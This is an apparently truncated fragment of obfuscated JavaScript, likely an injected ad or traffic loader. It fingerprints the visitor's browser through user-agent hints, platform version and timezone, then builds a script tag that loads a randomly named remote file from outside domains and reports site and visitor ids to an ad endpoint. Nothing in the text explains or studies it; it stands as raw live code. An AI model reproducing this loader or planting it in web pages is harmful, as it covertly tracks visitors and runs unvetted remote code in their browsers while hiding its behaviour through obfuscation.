_0x262879={'a':parseInt('8',0xa),'f':_0x2e2945[_0x5d1c75(0x1c8)],'e':'https://lleana.com','c':'https://pufted.com','p':parseInt('1157311',0xa),'s':parseInt('1234219',0xa),'w':parseInt('461818',0xa),'pi':'','in':{'ot':0x1,'co':'2MTgxOF0WzQ','sfnc':0x0,'dl':0x0,'sl':null,'fc':0x0,'fcp':0x0,'fctu':0x2,'ccti':0x0,'ccttu':0x3}};_0x48f6c9();})));}(window,document));function _0x424b(_0x879bc,_0x321bdd){const _0x4a06c0=_0x47b6();return _0x424b=function(_0x28ebea,_0x5b9400){_0x28ebea=_0x28ebea-0x19c;let _0x47b65a=_0x4a06c0[_0x28ebea];return _0x47b65a;},_0x424b(_0x879bc,_0x321bdd);}function _0x47b6(){const _0x303224=['&tz=','ccttu','645408lbRibD','userAgentData','505918SDErMM','constructor','933003FoVEdj','json','getTimezoneOffset','removeChild','status','fctu','get','include','fcp','then','yeac','getHighEntropyValues','124408CHeqgU','&f=','search','script','1253280YBTqPS','sfnc','ccti','createElement','visitorId','/admc?a=2&pid=','115aFagVX','ceil','src','catch','random','body','&sid=','&chpv=','/fosgdfqgdacmlux.js','removeEventListener','(((.+)+)+)+$','load','addEventListener','platformVersion','&fp=','342156RpEjOw','&wid=','async','yea','toString','stringify','apply','6768144vDVylm'];_0x47b6=function(){return _0x303224;};return _0x47b6();}})();